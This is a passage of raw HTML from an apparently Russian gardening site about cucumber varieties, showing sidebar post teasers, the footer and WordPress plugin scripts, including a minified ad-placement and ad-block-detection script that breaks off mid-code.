						Стоит начать описание сорта огурцов Северин с информации о его...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c2/8df1753dac897c2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c2/8df1753dac897c2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-gosha">Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Гоша с интересной информации об...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c7/0c19cb65a4144c7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c7/0c19cb65a4144c7_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-kvirk">Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание огурцов Квирк F1 что это гибрид, включен...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 